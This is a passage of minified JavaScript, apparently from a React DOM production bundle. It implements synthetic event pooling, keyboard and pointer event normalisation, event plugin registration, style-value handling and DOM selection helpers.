gt(e,t){switch(e){case"focus":case"blur":st=null;break;case"dragenter":case"dragleave":dt=null;break;case"mouseover":case"mouseout":lt=null;break;case"pointerover":case"pointerout":ht.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":pt.delete(t.pointerId)}}function wt(e,t,n,r,i){return null===e||e.nativeEvent!==i?(e=mt(t,n,r,i),null!==t&&(null!==(t=fr(t))&&at(t)),e):(e.eventSystemFlags|=r,e)}function _t(e){var t=ur(e.target);if(null!==t){var n=tt(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=nt(n)))return e.blockedOn=t,void o.unstable_runWithPriority(e.priority,(function(){ct(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function $t(e){if(null!==e.blockedOn)return!1;var t=On(e.topLevelType,e.eventSystemFlags,e.nativeEvent);if(null!==t){var n=fr(t);return null!==n&&at(n),e.blockedOn=t,!1}return!0}function St(e,t,n){$t(e)&&n.delete(t)}function Et(){for(ut=!1;0<ft.length;){var e=ft[0];if(null!==e.blockedOn){null!==(e=fr(e.blockedOn))&&ot(e);break}var t=On(e.topLevelType,e.eventSystemFlags,e.nativeEvent);null!==t?e.blockedOn=t:ft.shift()}null!==st&&$t(st)&&(st=null),null!==dt&&$t(dt)&&(dt=null),null!==lt&&$t(lt)&&(lt=null),ht.forEach(St),pt.forEach(St)}function kt(e,t){e.blockedOn===t&&(e.blockedOn=null,ut||(ut=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,Et)))}function xt(e){function t(t){return kt(t,e)}if(0<ft.length){kt(ft[0],e);for(var n=1;n<ft.length;n++){var r=ft[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==st&&kt(st,e),null!==dt&&kt(dt,e),null!==lt&&kt(lt,e),ht.forEach(t),pt.forEach(t),n=0;n<bt.length;n++)(r=bt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<bt.length&&null===(n=bt[0]).blockedOn;)_t(n),null===n.blockedOn&&bt.shift()}function Mt(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function Ct(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function At(e,t,n){(t=I(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=x(n._dispatchListeners,t),n._dispatchInstances=x(n._dispatchInstances,e))}function Tt(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=Ct(t);for(t=n.length;0<t--;)At(n[t],"captured",e);for(t=0;t<n.length;t++)At(n[t],"bubbled",e)}}function Ot(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=I(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=x(n._dispatchListeners,t),n._dispatchInstances=x(n._dispatchInstances,e))}function It(e){e&&e.dispatchConfig.registrationName&&Ot(e._targetInst,null,e)}function Pt(e){M(e,Tt)}function Rt(){return!0}function jt(){return!1}function Nt(e,t,n,r){for(var i in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(i)&&((t=e[i])?this[i]=t(n):"target"===i?this.target=r:this[i]=n[i]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Rt:jt,this.isPropagationStopped=jt,this}function Bt(e,t,n,r){if(this.eventPool.length){var i=this.eventPool.pop();return this.call(i,e,t,n,r),i}return new this(e,t,n,r)}function Lt(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Dt(e){e.eventPool=[],e.getPooled=Bt,e.release=Lt}i(Nt.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Rt)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Rt)},persist:function(){this.isPersistent=Rt},isPersistent:jt,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=jt,this._dispatchInstances=this._dispatchListeners=null}}),Nt.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Nt.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var o=new t;return i(o,n.prototype),n.prototype=o,n.prototype.constructor=n,n.Interface=i({},r.Interface,e),n.extend=r.extend,Dt(n),n},Dt(Nt);var zt=Nt.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Ut=Nt.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),qt=Nt.extend({view:null,detail:null}),Ft=qt.extend({relatedTarget:null});function Kt(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Wt={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ht={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Vt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Gt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Vt[e])&&!!t[e]}function Yt(){return Gt}for(var Xt=qt.extend({key:function(e){if(e.key){var t=Wt[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Kt(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Ht[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Yt,charCode:function(e){return"keypress"===e.type?Kt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Kt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Jt=0,Zt=0,Qt=!1,en=!1,tn=qt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Yt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Jt;return Jt=e.screenX,Qt?"mousemove"===e.type?e.screenX-t:0:(Qt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Zt;return Zt=e.screenY,en?"mousemove"===e.type?e.screenY-t:0:(en=!0,0)}}),nn=tn.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),rn=tn.extend({dataTransfer:null}),on=qt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Yt}),an=Nt.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),cn=tn.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),un=[["blur","blur",0],["cancel","cancel",0],["click","click",0],["close","close",0],["contextmenu","contextMenu",0],["copy","copy",0],["cut","cut",0],["auxclick","auxClick",0],["dblclick","doubleClick",0],["dragend","dragEnd",0],["dragstart","dragStart",0],["drop","drop",0],["focus","focus",0],["input","input",0],["invalid","invalid",0],["keydown","keyDown",0],["keypress","keyPress",0],["keyup","keyUp",0],["mousedown","mouseDown",0],["mouseup","mouseUp",0],["paste","paste",0],["pause","pause",0],["play","play",0],["pointercancel","pointerCancel",0],["pointerdown","pointerDown",0],["pointerup","pointerUp",0],["ratechange","rateChange",0],["reset","reset",0],["seeked","seeked",0],["submit","submit",0],["touchcancel","touchCancel",0],["touchend","touchEnd",0],["touchstart","touchStart",0],["volumechange","volumeChange",0],["drag","drag",1],["dragenter","dragEnter",1],["dragexit","dragExit",1],["dragleave","dragLeave",1],["dragover","dragOver",1],["mousemove","mouseMove",1],["mouseout","mouseOut",1],["mouseover","mouseOver",1],["pointermove","pointerMove",1],["pointerout","pointerOut",1],["pointerover","pointerOver",1],["scroll","scroll",1],["toggle","toggle",1],["touchmove","touchMove",1],["wheel","wheel",1],["abort","abort",2],[Xe,"animationEnd",2],[Je,"animationIteration",2],[Ze,"animationStart",2],["canplay","canPlay",2],["canplaythrough","canPlayThrough",2],["durationchange","durationChange",2],["emptied","emptied",2],["encrypted","encrypted",2],["ended","ended",2],["error","error",2],["gotpointercapture","gotPointerCapture",2],["load","load",2],["loadeddata","loadedData",2],["loadedmetadata","loadedMetadata",2],["loadstart","loadStart",2],["lostpointercapture","lostPointerCapture",2],["playing","playing",2],["progress","progress",2],["seeking","seeking",2],["stalled","stalled",2],["suspend","suspend",2],["timeupdate","timeUpdate",2],[Qe,"transitionEnd",2],["waiting","waiting",2]],fn={},sn={},dn=0;dn<un.length;dn++){var ln=un[dn],hn=ln[0],pn=ln[1],bn=ln[2],yn="on"+(pn[0].toUpperCase()+pn.slice(1)),vn={phasedRegistrationNames:{bubbled:yn,captured:yn+"Capture"},dependencies:[hn],eventPriority:bn};fn[pn]=vn,sn[hn]=vn}var mn={eventTypes:fn,getEventPriority:function(e){return void 0!==(e=sn[e])?e.eventPriority:2},extractEvents:function(e,t,n,r){var i=sn[e];if(!i)return null;switch(e){case"keypress":if(0===Kt(n))return null;case"keydown":case"keyup":e=Xt;break;case"blur":case"focus":e=Ft;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=tn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=rn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=on;break;case Xe:case Je:case Ze:e=zt;break;case Qe:e=an;break;case"scroll":e=qt;break;case"wheel":e=cn;break;case"copy":case"cut":case"paste":e=Ut;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=nn;break;default:e=Nt}return Pt(t=e.getPooled(i,t,n,r)),t}},gn=o.unstable_UserBlockingPriority,wn=o.unstable_runWithPriority,_n=mn.getEventPriority,$n=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=ur(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var i=Mt(e.nativeEvent);r=e.topLevelType;for(var o=e.nativeEvent,a=e.eventSystemFlags,c=null,u=0;u<d.length;u++){var f=d[u];f&&(f=f.extractEvents(r,t,o,i,a))&&(c=x(c,f))}T(c)}}var En=!0;function kn(e,t){xn(t,e,!1)}function xn(e,t,n){switch(_n(t)){case 0:var r=Mn.bind(null,t,1);break;case 1:r=Cn.bind(null,t,1);break;default:r=Tn.bind(null,t,1)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Mn(e,t,n){se||ue();var r=Tn,i=se;se=!0;try{ce(r,e,t,n)}finally{(se=i)||le()}}function Cn(e,t,n){wn(gn,Tn.bind(null,e,t,n))}function An(e,t,n,r){if($n.length){var i=$n.pop();i.topLevelType=e,i.eventSystemFlags=t,i.nativeEvent=n,i.targetInst=r,e=i}else e={topLevelType:e,eventSystemFlags:t,nativeEvent:n,targetInst:r,ancestors:[]};try{if(t=Sn,n=e,de)t(n,void 0);else{de=!0;try{fe(t,n,void 0)}finally{de=!1,le()}}}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,$n.length<10&&$n.push(e)}}function Tn(e,t,n){if(En)if(0<ft.length&&-1<yt.indexOf(e))e=mt(null,e,t,n),ft.push(e);else{var r=On(e,t,n);null===r?gt(e,n):-1<yt.indexOf(e)?(e=mt(r,e,t,n),ft.push(e)):function(e,t,n,r){switch(t){case"focus":return st=wt(st,e,t,n,r),!0;case"dragenter":return dt=wt(dt,e,t,n,r),!0;case"mouseover":return lt=wt(lt,e,t,n,r),!0;case"pointerover":var i=r.pointerId;return ht.set(i,wt(ht.get(i)||null,e,t,n,r)),!0;case"gotpointercapture":return i=r.pointerId,pt.set(i,wt(pt.get(i)||null,e,t,n,r)),!0}return!1}(r,e,t,n)||(gt(e,n),An(e,t,n,null))}}function On(e,t,n){var r=Mt(n);if(null!==(r=ur(r))){var i=tt(r);if(null===i)r=null;else{var o=i.tag;if(13===o){if(null!==(r=nt(i)))return r;r=null}else if(3===o){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;r=null}else i!==r&&(r=null)}}return An(e,t,n,r),null}function In(e){if(!Q)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"===typeof t[e]),t}var Pn=new("function"===typeof WeakMap?WeakMap:Map);function Rn(e){var t=Pn.get(e);return void 0===t&&(t=new Set,Pn.set(e,t)),t}function jn(e,t,n){if(!n.has(e)){switch(e){case"scroll":xn(t,"scroll",!0);break;case"focus":case"blur":xn(t,"focus",!0),xn(t,"blur",!0),n.add("blur"),n.add("focus");break;case"cancel":case"close":In(e)&&xn(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===et.indexOf(e)&&kn(e,t)}n.add(e)}}var Nn={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Bn=["Webkit","ms","Moz","O"];function Ln(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||Nn.hasOwnProperty(e)&&Nn[e]?(""+t).trim():t+"px"}function Dn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),i=Ln(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}Object.keys(Nn).forEach((function(e){Bn.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Nn[t]=Nn[e]}))}));var zn=i({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Un(e,t){if(t){if(zn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if(!("object"===typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!==typeof t.style)throw Error(a(62,""))}}function qn(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function Fn(e,t){var n=Rn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=p[t];for(var r=0;r<t.length;r++)jn(t[r],e,n)}function Kn(){}function Wn(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Hn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Vn(e,t){var n,r=Hn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Hn(r)}}function Gn(){for(var e=window,t=Wn();t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Wn((e=t.contentWindow).document)}return t}function Yn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var Xn=null,Jn=null;function Zn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Qn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var er="function"===typeof setTimeout?setTimeout:void 0,tr="function"===typeof clearTimeout?clearTimeout:void 0;function nr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function rr(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var ir=Math.random().toString(36).slice(2),or="__reactInternalInstance$"+ir,ar="__reactEventHandlers$"+ir,cr="__reactContainere$"+ir;function ur(e){var t=e[or];if(t)return t;for(var n=e.parentNode;n;){if(t=n[cr]||n[or]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=rr(e);null!==e;){if(n=e[or])return n;e=rr(e)}return t}n=(e=n).parentNode}return null}function fr(e){return!(e=e[or]||e[cr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function sr(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function dr(e){return e[ar]||null}var lr=null,hr=null,pr=null;function br(){if(pr)return pr;var e,t,n=hr,r=n.length,i="value"in lr?lr.value:lr.textContent,o=i.length;for(e=0;e<r&&n[e]===i[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===i[o-t];t++);return pr=i.slice(e,1<t?1-t:void 0)}var yr=Nt.extend({data:null}),vr=Nt.extend({data:null}),mr=[9,13,27,32],gr=Q&&"CompositionEvent"in window,wr=null;Q&&"documentMode"in document&&(wr=document.documentMode);var _r=Q&&"TextEvent"in window&&!wr,$r=Q&&(!gr||wr&&8<wr&&11>=wr),Sr=String.fromCharCode(32),Er={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},kr=!1;function xr(e,t){switch(e){case"keyup":return-1!==mr.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Mr(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var Cr=!1;var Ar={eventTypes:Er,extractEvents:function(e,t,n,r){var i;if(gr)e:{switch(e){case"compositionstart":var o=Er.compositionStart;break e;case"compositionend":o=Er.compositionEnd;break e;case"compositionupdate":o=Er.compositionUpdate;break e}o=void 0}else Cr?xr(e,n)&&(o=Er.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=Er.compositionStart);return o?($r&&"ko"!==n.locale&&(Cr||o!==Er.compositionStart?o===Er.compositionEnd&&Cr&&(i=br()):(hr="value"in(lr=r)?lr.value:lr.textContent,Cr=!0)),o=yr.getPooled(o,t,n,r),i?o.data=i:null!==(i=Mr(n))&&(o.data=i),Pt(o),i=o):i=null,(e=_r?function(e,t){switch(e){case"compositionend":return Mr(t);case"keypress":return 32!==t.which?null:(kr=!0,Sr);case"textInput":return(e=t.data)===Sr&&kr?null:e;default:return null}}(e,n):function(e,t){if(Cr)return"compositionend"===e||!gr&&xr(e,t)?(e=br(),pr=hr=lr=null,Cr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return $r&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=vr.getPooled(Er.beforeInput,t,n,r)).data=e,Pt(t)):t=null,null===i?t:null===t?i:[i,t]}},Tr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Or(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Tr[e.type]:"textarea"===t}var Ir={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Pr(e,t,n){return(e=Nt.getPooled(Ir.change,e,t,n)).type="change",ie(n),Pt(e),e}var Rr=null,jr=null;function Nr(e){T(e)}function Br(e){if(ke(sr(e)))return e}function Lr(e,t){if("change"===e)return t}var Dr=!1;function zr(){Rr&&(Rr.detachEvent("onpropertychange",Ur),jr=Rr=null)}function Ur(e){if("value"===e.propertyName&&Br(jr))if(e=Pr(jr,e,Mt(e)),se)T(e);else{se=!0;try{ae(Nr,e)}finally{se=!1,le()}}}function qr(e,t,n){"focus"===e?(zr(),jr=n,(Rr=t).attachEvent("onpropertychange",Ur)):"blur"===e&&zr()}function Fr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Br(jr)}function Kr(e,t){if("click"===e)return Br(t)}function Wr(e,t){if("input"===e||"change"===e)return Br(t)}Q&&(Dr=In("input")&&(!document.documentMode||9<document.documentMode));var Hr,Vr={eventTypes:Ir,_isInputEventSupported:Dr,extractEvents:function(e,t,n,r){var i=t?sr(t):window,o=i.nodeName&&i.nodeName.toLowerCase();if("select"===o||"input"===o&&"file"===i.type)var a=Lr;else if(Or(i))if(Dr)a=Wr;else{a=Fr;var c=qr}else(o=i.nodeName)&&"input"===o.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(a=Kr);if(a&&(a=a(e,t)))return Pr(a,n,r);c&&c(e,i,t),"blur"===e&&(e=i._wrapperState)&&e.controlled&&"number"===i.type&&Oe(i,"number",i.value)}},Gr={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yr={eventTypes:Gr,extractEvents:function(e,t,n,r,i){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&0===(32&i)&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?ur(t):null)&&(t!==(o=tt(t))||5!==t.tag&&6!==t.tag)&&(t=null)):a=null,a===t)return null;if("mouseout"===e||"mouseover"===e)var c=tn,u=Gr.mouseLeave,f=Gr.mouseEnter,s="mouse";else"pointerout"!==e&&"pointerover"!==e||(c=nn,u=Gr.pointerLeave,f=Gr.pointerEnter,s="pointer");if(e=null==a?i:sr(a),i=null==t?i:sr(t),(u=c.getPooled(u,a,n,r)).type=s+"leave",u.target=e,u.relatedTarget=i,(r=c.getPooled(f,t,n,r)).type=s+"enter",r.target=i,r.relatedTarget=e,s=t,(c=a)&&s)e:{for(e=s,a=0,t=f=c;t;t=Ct(t))a++;for(t=0,i=e;i;i=Ct(i))t++;for(;0<a-t;)f=Ct(f),a--;for(;0<t-a;)e=Ct(e),t--;for(;a--;){if(f===e||f===e.alternate)break e;f=Ct(f),e=Ct(e)}f=null}else f=null;for(e=f,f=[];c&&c!==e&&(null===(a=c.alternate)||a!==e);)f.push(c),c=Ct(c);for(c=[];s&&s!==e&&(null===(a=s.alternate)||a!==e);)c.push(s),s=Ct(s);for(s=0;s<f.length;s++)Ot(f[s],"bubbled",u);for(s=c.length;0<s--;)Ot(c[s],"captured",r);return n===Hr?(Hr=null,[u]):(Hr=n,[u,r])}};var Xr="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},Jr=Object.prototype.hasOwnProperty;function Zr(e,t){if(Xr(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Jr.call(t,n[r])||!Xr(e[n[r]],t[n[r]]))return!1;return!0}var Qr=Q&&"documentMode"in document&&11>=document.documentMode,ei={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},ti=null,ni=null,ri=null,ii=!1;function oi(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return ii||null==ti||ti!==Wn(n)?null:("selectionStart"in(n=ti)&&Yn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},ri&&Zr(ri,n)?null:(ri=n,(e=Nt.getPooled(ei.select,ni,e,t)).type="select",e.target=ti,Pt(e),e))}var ai={eventTypes:ei,extractEvents:function(e,t,n,r){var i,o=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(i=!o)){e:{o=Rn(o),i=p.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?sr(t):window,e){case"focus":(Or(o)||"true"===o.contentEditable)&&(ti=o,ni=t,ri=null);break;case"blur":ri=ni=ti=null;break;case"mousedown":ii=!0;break;case"contextmenu":case"mouseup":case"dragend":return ii=!1,oi(n,r);case"selectionchange":if(Qr)break;case"keydown":case"keyup":return oi(n,r)}return null}};O.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),$=dr,S=fr,E=sr,O.injectEventPluginsByName({SimpleEventPlugin:mn,EnterLeaveEventPlugin:Yr,ChangeEventPlugin:Vr,SelectEventPlugin:ai,BeforeInputEventPlugin:Ar}),new Set;var ci=[],ui=-1;function fi(e){0>ui||(e.current=ci[ui],ci[ui]=null,ui--)}function si(e,t){ui++,ci[ui]=e.current,e.current=t}var di={},li={current:di},hi={current:!1},pi=di;function bi(e,t){var n=e.type.contextTypes;if(!n)return di;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i,o={};for(i in n)o[i]=t[i];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function yi(e){return null!==(e=e.childContextTypes)&&void 0!==e}function vi(e){fi(hi),fi(li)}function mi(e){fi(hi),fi(li)}function gi(e,t,n){if(li.current!==di)throw Error(a(168));si(li,t),si(hi,n)}function wi(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!==typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in e))throw Error(a(108,J(t)||"Unknown",o));return i({},n,{},r)}function _i(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||di,pi=li.current,si(li,t),si(hi,hi.current),!0}function $i(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(t=wi(e,t,pi),r.__reactInternalMemoizedMergedChildContext=t,fi(hi),fi(li),si(li,t)):fi(hi),si(hi,n)}var 